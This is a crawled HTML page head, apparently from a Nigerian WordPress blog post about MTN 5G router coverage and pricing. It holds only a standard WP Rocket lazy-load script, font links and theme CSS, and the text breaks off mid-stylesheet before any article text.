

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/
body_size: 38183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap 